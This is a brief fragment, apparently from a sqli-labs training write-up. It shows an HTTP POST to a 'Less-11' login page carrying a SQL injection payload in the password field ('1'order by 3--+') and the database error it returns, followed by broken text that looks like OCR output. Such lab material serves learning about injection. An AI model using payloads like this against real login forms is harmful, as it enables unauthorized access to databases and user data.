 Origin: http://116.62.104.172:81
Connection: close
Referer: http://116.62.104.172:81/Less-11/
Cookie:
Hm_lvt_5b8626705cec1a357a9db7cf6075c2cb=1583197877,1583457148,1583713963,1583843632
Upgrade-Insecure-Requests: 1
uname=as&passwd=1'order by 3--+&submit=Submit
Unknown column '3' in 'order clause'
LOGIN ATTE
FAILED